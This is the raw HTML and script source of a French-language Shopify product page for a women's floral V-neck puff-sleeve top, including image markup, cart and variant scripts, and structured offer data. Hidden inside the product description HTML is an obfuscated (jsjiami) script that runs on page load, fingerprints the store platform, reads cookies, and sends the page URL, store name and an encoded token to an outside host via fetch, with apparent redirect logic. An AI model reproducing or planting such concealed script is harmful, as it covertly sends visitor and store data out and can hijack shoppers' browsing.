data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//forherwish.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761701398252" defer="defer"></script>
    <script src="//forherwish.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401701398251" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17069144178933__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17069144178933__main"]') || document.querySelector('variant-selects[data-section="template--17069144178933__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17069144178933__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17069144178933__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Haut fleuri à col en V et manches boule pour femmes",
      "url": "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme",
      "image": [
          "https:\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842\u0026width=800"
        ],
      "description": "CARACTÉRISTIQUES PRINCIPALES:[Design tendance]: élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.[Tissu doux pour la peau]: 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.[Match]: ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.[Occasions appropriées]: convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.TABLEAU DES TAILLES:\nModèle montre\n\nSpécification:Matériel: CotonSaison: ÉtéPoids : 280gTaille : S-2XLL'emballage comprend :1 x haut à manches bouffantes à col en V et à fleurs pour femmesNote\n\nEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\nEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\n\n ",
      "sku": "LF10245895C01S",
      "brand": {
        "@type": "Brand",
        "name": "forherwish"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10245895C01S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592305909"
          },
{
            "@type" : "Offer","sku": "LF10245895C01M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592338677"
          },
{
            "@type" : "Offer","sku": "LF10245895C01L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592371445"
          },
{
            "@type" : "Offer","sku": "LF10245895C01XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592404213"
          },
{
            "@type" : "Offer","sku": "LF10245895C012XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592436981"
          },
{
            "@type" : "Offer","sku": "LF10245895C02S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592469749"
          },
{
            "@type" : "Offer","sku": "LF10245895C02M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592502517"
          },
{
            "@type" : "Offer","sku": "LF10245895C02L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592535285"
          },
{
            "@type" : "Offer","sku": "LF10245895C02XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592568053"
          },
{
            "@type" : "Offer","sku": "LF10245895C022XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592600821"
          },
{
            "@type" : "Offer","sku": "LF10245895C03S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592633589"
          },
{
            "@type" : "Offer","sku": "LF10245895C03M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592666357"
          },
{
            "@type" : "Offer","sku": "LF10245895C03L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592699125"
          },
{
            "@type" : "Offer","sku": "LF10245895C03XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592731893"
          },
{
            "@type" : "Offer","sku": "LF10245895C032XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592764661"
          },
{
